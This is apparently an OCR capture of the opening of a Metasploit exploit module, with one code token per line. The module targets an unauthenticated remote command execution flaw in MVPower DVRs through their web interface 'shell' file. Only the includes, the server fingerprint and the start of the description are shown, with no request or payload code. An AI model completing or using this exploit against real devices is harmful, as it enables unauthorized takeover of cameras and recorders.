
  include 
Msf
:
:
Exploit
:
:
Remote
:
:
HttpClient
  include 
Msf
:
:
Exploit
:
:
CmdStager
HttpFingerprint
=
{
:pattern
=
>
[
/
JAWS
\
/
1
\
.0
/
]
}
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'MVPower DVR 
Shell Unauthenticated Command 
Execution'
,
'Description'
=
>
%q{

        This module exploits an 
unauthenticated remote command 
execution

        vulnerability in MVPower 
digital video recorders. The 'shell' 
file

        on the web interface executes 